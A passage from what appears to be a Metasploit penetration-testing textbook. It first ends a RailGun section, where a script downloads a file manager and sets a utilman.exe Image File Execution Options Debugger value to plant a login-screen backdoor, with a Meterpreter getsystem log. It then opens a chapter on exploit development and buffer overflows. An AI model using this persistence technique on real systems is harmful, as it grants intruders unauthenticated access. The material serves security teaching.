registry_setvaldata(key,'Debugger','a43.exe','REG_SZ')
```
As stated previously, the first line of the script will call the custom-added DLL function URLDownloadToFile from the urlmon DLL file, with the required parameters.

Next, we create a key, utilman.exe, under the parent key, HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options.

We create a registry value of type REG SZ named Debugger under the utilman.exe key. Lastly, we assign the value a43.exe to the Debugger.

Let's run this script from the Meterpreter to see how things work:

```
meterpreter > run urlmon
[*] Adding Function
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run railgun demo
meterpreter >
```
As soon as we run the railgun\_demo script, the file manager is downloaded using the urlmon.dll file and is placed in the system32 directory. Next, registry keys are created that replace the default behavior of the utility manager to run the a43.exe file. Therefore, whenever the ease-of-access button is pressed from the login screen, instead of the utility manager, the a43 file manager shows up and serves as a login screen backdoor on the target system.

Let's see what happens when we press the ease-of-access button from the login screen, in the following screenshot:



We can see that it opens an a43 file manager instead of the utility manager. We can now perform a variety of functions including modifying the registry, interacting with CMD, and much more, without logging into the target. You can see the power of RailGun, which eases the process of creating a path to whichever DLL file you want, and allows you to add custom functions to it as well.



*More information on this DLL function is available at: https://docs.microsoft.com/en-us/previous-version [s/windows/internet-explorer/ie-developer/platform-apis/ms775123\(v=vs.85\)](https://docs.microsoft.com/en-us/previous-versions/windows/internet-explorer/ie-developer/platform-apis/ms775123(v=vs.85)).*

## **Summary and exercises**

In this chapter, we covered coding for Metasploit. We worked on modules, postexploitation scripts, Meterpreter, RailGun, and Ruby programming too. Throughout this chapter, we saw how we could add our custom functions to the Metasploit framework, and make the already powerful framework much more powerful. We began with familiarizing ourselves with the basics of Ruby. We learned about writing auxiliary modules, post-exploitation scripts, and Meterpreter extensions. We saw how we could make use of RailGun to add custom functions, such as adding a DLL file and a custom function to the target's DLL files.

For additional learning, you can try the following exercises:

- Create an authentication brute force module for FTP
- Work on at least three post-exploitation modules each for windows, Linux, and macOS, which are not yet a part of Metasploit
- Work on RailGun and develop custom modules for at least three different functions from any unknown Windows DLLs

In the next chapter, we will look at development in context and exploiting the modules in Metasploit. This is where we will begin to write custom exploits, fuzz various parameters for exploitation, exploit software, and write advanced exploits for software and the web.

## **The Exploit Formulation Process**

This chapter is all about creating exploit modules and helping to understand how inbuilt Metasploit utilities can improve the creation process. In this chapter, we will cover various exemplar vulnerabilities, and we will try to develop approaches and methods to exploit these vulnerabilities. In addition to that, our primary focus will be on building exploit modules for Metasploit. We will also cover a wide variety of tools that will aid writing exploits in Metasploit. An essential aspect of exploit writing is the computer architecture. If we do not include the basics of the architecture, we will not be able to understand how exploits work at the lower levels. Therefore, let's first start a discussion about the system architecture and the essentials required to write exploits.

By the end of this chapter, we will know more about the following topics:

- The stages of exploit development
- The parameters to be considered while writing exploits
- How various registers work
- How to fuzz software
- How to write exploits in the Metasploit framework
- Bypassing protection mechanisms using Metasploit

## **The absolute basics of exploitation**

In this section, we will look at the most critical components required for exploitation. We will discuss a wide variety of registers supported in different architectures. We will also discuss the **Extended Instruction Pointer** (**EIP**) and **Extended Stack Pointer** (**ESP**), and their importance in writing exploits. We will also look at **No Operation** (**NOP**) and **Jump** (**JMP**) instructions and their significance in writing exploits for various software.

#### **The basics**

Let's cover the basics that are necessary when learning about exploit writing.

The following terms are based on the hardware, software, and security perspectives in exploit development:

- **Register**: This is an area on the processor used to store information. Also, the processor leverages registers to handle process execution, memory manipulation, API calls, and so on.
- **x86**: This is a family of system architectures that are found mostly on Intelbased systems and are generally 32-bit systems, while x64 are 64-bit systems.
- **Assembly language**: This is a low-level programming language with simple operations. However, reading an assembly code and maintaining it is a tough nut to crack.
- **Buffer**: A buffer is a fixed memory holder in a program, and it stores data onto the stack or heap, depending upon the type of memory they hold.
- **Debugger**: Debuggers allow step-by-step analysis of executables, including stopping, restarting, breaking, and manipulating process memory, registers, stacks, and so on. The widely-used debuggers are the Immunity Debugger, GDB, and OllyDbg.
- **Shellcode**: This is the machine language used to execute on the target system. Historically, it was used to run a shell process, granting the attacker access to the system. So, shellcode is a set of instructions a processor understands.
- **Stack**: This acts as a placeholder for data and uses the **Last-In-First-Out** (**LIFO**) method for storage, which means the last inserted data is the first to be removed.
- **Heap**: Heap is a memory region primarily used for dynamic allocation. Unlike the stack, we can allocate and free and block at any given time.
- **Buffer overflow**: This means that there is more data supplied in the buffer than its capacity.
- **Format string bugs**: These are bugs related to the print statements in context with a file or console, which, when given a variable set of data, may disclose valuable information regarding the program.

**System calls**: These are calls to a system-level method invoked by a program under execution.

## **The architecture**

The architecture defines how the various components of a system are organized. Let's understand the necessary components first, and then we will dive deep into the advanced stages.

# **System organization basics**

Before we start writing programs and performing other tasks, such as debugging, let's understand how the components are organized in the system with the help of the following diagram:



We can see clearly that every primary component in the system is connected using the **System bus**. Therefore, every communication that takes place between the **CPU**, **Memory**, and **I/O devices** is via the **System bus**.

The CPU is the central processing unit in the system, and it is indeed the most vital component in the system. So, let's see how things are organized in the CPU by understanding the following diagram:



The preceding diagram shows the basic structure of a **CPU** with components such as **Control Unit** (**CU**), **Execution Unit** (**EU**) **Registers**, and **Flags**. Let's get to know what these components are, as explained in the following table:





# **Registers**

Registers are high-speed computer memory components. They are also listed on the top of the speed chart of the memory hierarchy. We measure a register by the number of bits they can hold; for example, an 8-bit register and a 32-bit register hold 8 bits and 32 bits of memory, respectively. **General Purpose**, **Segment**, **EFLAGS**, and **index registers** are the different types of relevant registers we have in the system. They are responsible for performing almost every function in the system, as they hold all the values to be processed. Let's look at their types:





## **Exploiting stack-based buffer overflows with Metasploit**

The buffer overflow vulnerability is an anomaly, where, while writing data to the buffer, it overruns the buffer size and overwrites the memory addresses. An elementary example of a buffer overflow is shown in the following diagram:



The left side of the preceding diagram shows what an application looks like. However, the right side denotes the application's behavior when a buffer overflow condition is met.

So, how can we take advantage of buffer overflow vulnerability? The answer is straightforward. If we know the exact amount of data that will overwrite everything just before the start of the EIP (Instruction Pointer), we can put anything in the EIP and control the address of the next instruction to be processed.

Therefore, the first thing is to figure out an exact number of bytes that are good enough to fill everything before the start of the EIP. We will see in the upcoming sections how we can find the exact number of bytes using Metasploit utilities.

# **Crashing the vulnerable application**

We will use a custom-made vulnerable application that uses unsafe functions. Let's try running the application from the command shell, as follows:



We can see that this is a small example application, which listens on TCP port <sup>200</sup>. We will connect to this application via Telnet on port <sup>200</sup> and supply random data to it, as shown in the following screenshot:



After we provide the data, we will see that the connection to the target is lost. This is because the application server has crashed. Let's see what it looks like on the target's system:



On investigating the error report by clicking click here, we can see the following information:

